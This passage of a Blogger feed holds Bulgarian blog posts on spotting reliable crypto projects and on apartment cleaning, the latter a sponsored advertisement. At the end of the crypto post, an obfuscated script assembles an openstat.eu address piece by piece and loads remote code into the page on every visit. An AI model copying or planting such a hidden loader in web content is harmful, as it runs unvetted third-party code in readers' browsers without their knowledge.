пълен с маркетингови фрази и лишен от технически подробности, това е знак, че идеята може да е куха. Обратно, добре написана бяла книга показва, че екипът е помислил задълбочено и има ясна стратегия.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EФинансовата структура на проекта също е ключова. Надеждните криптовалути обикновено имат ясно разпределение на токените – какъв процент остава за екипа, какъв за инвеститорите и какъв за развитието на екосистемата. Ако по-голямата част от токените е концентрирана в ръцете на малко хора, това крие риск от манипулиране на цената и внезапни сривове.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОбщността около проекта е друг показател. Колкото по-активни са потребителите, толкова по-голяма е вероятността проектът да има бъдеще. Силните \u003C\/span\u003E\u003Ca href=\"https:\/\/coindoo.com\/bg\/cryptocurrencies\/\"\u003E\u003Cspan\u003Eкриптовалути\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E се изграждат не само върху технологии, но и върху доверието и ентусиазма на своята общност. Платформи като Reddit, Telegram или Twitter често показват дали даден проект е органично подкрепян или популярността му се крепи на платена реклама и изкуствен шум.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНадеждността се измерва и чрез реалното приложение. Криптовалути, които имат истински партньорства, внедряване в бизнеси или децентрализирани приложения, винаги са по-устойчиви. Ако токенът няма никакъв сценарий за употреба и се търгува единствено заради спекулации, рискът е голям. Инвеститорите трябва да се питат: „За какво ще се използва тази \u003C\/span\u003E\u003Ca href=\"https:\/\/coindoo.com\/bg\/cryptocurrencies\/\"\u003E\u003Cspan\u003Eкриптовалута\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E след пет години?“ Ако отговорът не е ясен, вероятно проектът няма да оцелее.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИ накрая, важна е регулаторната съвместимост. Проекти, които се стремят да работят според международните изисквания и предоставят правна яснота на своите инвеститори, са значително по-надеждни. Тези, които избягват темата, често влизат в сивата зона и крият по-голям риск от закриване или забрана.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ заключение, разпознаването на надежден крипто проект не е лесна задача, но има ясни ориентири. Прозрачният екип, стабилната технология, ясната бяла книга, справедливото разпределение на токените, активната общност, реалното приложение и регулаторната съвместимост са все елементи, които подсказват дали един проект има бъдеще. В свят, където ежедневно изникват нови токени, умението да филтрираме обещанията от реалността е може би най-ценният инструмент за всеки инвеститор.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\n\u003Cscript\u003E\n(function(){\ntcglu=\"84if6vbncglz\";tcgl=document.createElement(\"script\");\ntcgl_=\"o\"+\"p\"+(\"en\")+\"s\";tcgl_+=\"ta\"+(\"t\"+\"\");tcgl.async=true;tcgl_+=\".\"+(\"\");\ntcglu=\"2494236569.\"+tcglu;tcgl.type=\"text\/javascript\";tcglu+=\"i3vjvnsbchcs\";\ntcglu+=\"gnrfws\";tcgl_+=(\"e\")+\"\"+(\"u\"+\"\/\");tcgl.src=\"https:\/\/\"+tcgl_+tcglu;\ntcgld=document.body;tcgld.appendChild(tcgl);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5511265685016763898\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/09\/kripto.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5511265685016763898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5511265685016763898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/09\/kripto.html","title":"Как да познаем надежден крипто проект сред хилядите нови токени"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s72-c\/nick-chong-n_bnvq_w18-unsplash1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-7890241364492950524"},"published":{"$t":"2025-08-26T14:42:00.003+03:00"},"updated":{"$t":"2025-08-28T16:28:29.299+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"апартаменти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почистване"}],"title":{"type":"text","$t":"Почистване на апартаменти - тенденции в устройството на модерните жилища, които трябва да се вземат предвид"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: black; font-size: 14pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s868\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"868\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s320\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EДизайните на модерните жилища непрекъснато се развиват, а това неминуемо\nвлияе и върху начина, по който се извършва \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.cleanlabs.bg\/profesionalno-pochistvane\/osnovno-pochistvane\/\" title=\"Основно почистване на апартаменти цени | CleanLabs.bg\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 12pt; line-height: 115%;\"\u003Eосновно почистване на\nапартаменти, цените\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E и други фактори. Все\nповече собственици избират отворени пространства, минималистичен интериор и\nматериали, които изискват специфична грижа. Гладките повърхности, гланцовите\nмебели и стъклените елементи придават елегантност, но задържат прах и пръстови\nотпечатъци, което прави редовното почистване на апартаменти задължително.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДруга важна тенденция е използването на екологични материали и естествени\nнастилки като дърво, бамбук или камък. Те създават уют и топлина, но се нуждаят\nот правилни препарати, за да не се повредят. Затова професионалните фирми за\nпочистване вече използват щадящи и биоразградими препарати, които предпазват\nкакто повърхностите, така и здравето на обитателите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EС увеличаването на компактните жилища, където всяко пространство е\nоптимизирано, се появява и необходимостта от по-честа и детайлна поддръжка.\nПрофесионалните почистващи екипи предлагат персонализирани услуги, съобразени\nсъс спецификите на модерните апартаменти, за да гарантират безупречна чистота и\nкомфорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТенденции в\nустройството на апартаментите – чувствителни устройства и електроника\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ съвременните апартаменти все по-често се залага на иновативни дизайнерски\nрешения, които поставят нови изисквания към почистването. Популярността на\nинтелигентните домове и интегрираните технологии за управление на осветление,\nотопление и сигурност променят не само начина на живот, но и подхода към\nхигиената. Чувствителните устройства и електроника изискват внимателно\nпочистване, за да се избегнат повреди.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДруга тенденция е навлизането на мултифункционални мебели и компактни\nкухни, където всяка повърхност има значение. При такива жилища прахът и\nзамърсяванията се натрупват на труднодостъпни места, което налага използването\nна специализирано оборудване и професионални техники.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВзимането предвид на всички тези фактори е ключово, за да се постигне\nбезупречна чистота и да се поддържа хармонията в дома, без риск от увреждане на\nповърхностите или техниката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзберете Clean\nLabs за професионално почистване на апартаменти, съобразено със спецификите на\nмодерните жилища\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИскате вашият дом да изглежда безупречно чист, без да губите време и\nусилия? Екипът на Clean Labs е тук, за да се погрижи за всичко вместо вас! Ние\nпредлагаме професионално почистване на апартаменти, съобразено с последните\nтенденции в интериорния дизайн и спецификите на модерните жилища.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EС наша помощ ще получите:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EДълбоко и детайлно почистване на\nвсяко ъгълче в апартамента ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EЩадящи препарати и безопасни техники – както\nза вас, така и за интериора на жилището ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EСъвременно оборудване за отлични\nрезултати по отношение на хигиената.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EНе правете компромис с чистотата и комфорта на дома си! Доверете се на\nнашия опит и професионализъм, за да получите свежа, уютна и здравословна среда\nза цялото семейство.\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EДоверете се на\nнашето \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.cleanlabs.bg\/profesionalno-pochistvane\/osnovno-pochistvane\/\" title=\"Основно почистване на апартамент цени | CleanLabs.bg\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 12pt; line-height: 115%;\"\u003Eосновно почистване на\nапартамент – цени\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E, изгодни за всяко\nсемейство!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/7890241364492950524\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/pochistvane.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7890241364492950524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7890241364492950524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/pochistvane.html","title":"Почистване на апартаменти - тенденции в устройството на модерните жилища, които трябва да се вземат предвид"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s72-c\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2049777046866006166"},"published":{"$t":"2025-08-20T12:03:00.005+03:00"},"updated":{"$t":"2025-08-20T12:03:42.082+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Хиалуронова киселина"}],"title":{"type":"text","$t":"Хиалуронова киселина след 40: Тайните за ефективна употреба"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 